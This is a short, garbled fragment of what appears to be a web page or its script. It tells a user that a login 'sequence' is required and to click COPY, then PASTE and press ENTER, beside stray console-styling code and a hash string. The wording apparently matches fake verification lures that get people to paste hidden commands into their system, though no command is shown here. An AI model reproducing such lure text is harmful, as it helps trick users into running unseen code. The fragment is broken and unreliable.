
 login:
sequence required.
 click
COPY
button below, then
PASTE
and press
ENTE
sync, "color:#3b82f6;font-weight:bold;");

b login: (Hash: 0x60ddb4e5)");
